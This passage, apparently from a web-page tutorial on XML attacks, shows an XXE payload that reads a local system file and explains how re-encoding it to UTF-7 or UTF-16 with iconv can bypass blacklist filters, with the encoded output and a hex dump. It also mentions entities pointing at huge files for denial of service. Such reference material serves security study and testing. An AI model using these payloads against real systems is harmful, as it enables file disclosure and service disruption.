 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 39/59
The idea of this attack is to declare an external general entity and reference a large file on a network resource or locally (e.g. C:/pagefile.sys
or /dev/random).
XXE - Using UTF-16 / UTF-7
UTF.xml
<!DOCTYPE data [
<!ELEMENT data (#PCDATA)>
<!ENTITY file SYSTEM "file:///sys/power/image_size">
]>
blacklisting countermeasures can probably bypassed by changing the default XML charset (which is UTF-8), to a different one, for example,
UTF-16/UTF-7
$cat UTF.xml | iconv -f UTF-8 -t UTF-7 > UTF7_XXE.xml
$cat UTF.xml | iconv -f UTF-8 -t UTF-16 > UTF16_XXE.xml
$cat UTF7_XXE.xml
<?xml version="1.0" encoding="UTF-7"?>
+ADwAIQ-DOCTYPE data +AFs
+ADwAIQ-ELEMENT data (+ACM-PCDATA)+AD4
+ADwAIQ-ENTITY file SYSTEM +ACI-file:///sys/power/image+AF8-size+ACIAPg
+AF0APg
+ADw-data+AD4AJg-file+ADsAPA-/data+AD4
$cat UTF16_XXE.xml | xxd
00000000: fffe 3c00 3f00 7800 6d00 6c00 2000 7600 ..<.?.x.m.l. .v.
00000010: 6500 7200 7300 6900 6f00 6e00 3d00 2200 e.r.s.i.o.n.=.".
00000020: 3100 2e00 3000 2200 2000 6500 6e00 6300 1...0.". .e.n.c.
00000030: 6f00 6400 6900 6e00 6700 3d00 2200 5500 o.d.i.n.g.=.".U.
00000040: 5400 4600 2d00 3100 3600 2200 3f00 3e00 T.F.-.1.6.".?.>.
00000050: 0a00 3c00 2100 4400 4f00 4300 5400 5900 ..<.!.D.O.C.T.Y.
00000060: 5000 4500 2000 6400 6100 7400 6100 2000 P.E. .d.a.t.a. .
00000070: 5b00 0a00 3c00 2100 4500 4c00 4500 4d00 [...<.!.E.L.E.M.
00000080: 4500 4e00 5400 2000 6400 6100 7400 6100 E.N.T. .d.a.t.a.
00000090: 2000 2800 2300 5000 4300 4400 4100 5400 .(.#.P.C.D.A.T.
000000a0: 4100 2900 3e00 0a00 3c00 2100 4500 4e00 A.).>...<.!.E.N.
000000b0: 5400 4900 5400 5900 2000 6600 6900 6c00 T.I.T.Y. .f.i.l.
000000c0: 6500 2000 5300 5900 5300 5400 4500 4d00 e. .S.Y.S.T.E.M.
000000d0: 2000 2200 6600 6900 6c00 6500 3a00 2f00 .".f.i.l.e.:./.
000000e0: 2f00 2f00 7300 7900 7300 2f00 7000 6f00 /./.s.y.s./.p.o.
000000f0: 7700 6500 7200 2f00 6900 6d00 6100 6700 w.e.r./.i.m.a.g.
00000100: 6500 5f00 7300 6900 7a00 6500 2200 3e00 e._.s.i.z.e.".>.
00000110: 0a00 5d00 3e00 0a00 3c00 6400 6100 7400 ..].>...<.d.a.t.
00000120: 6100 3e00 2600 6600 6900 6c00 6500 3b00 a.>.&.f.i.l.e.;.
00000130: 3c00 2f00 6400 6100 7400 6100 3e00 0a00 <./.d.a.t.a.>...
 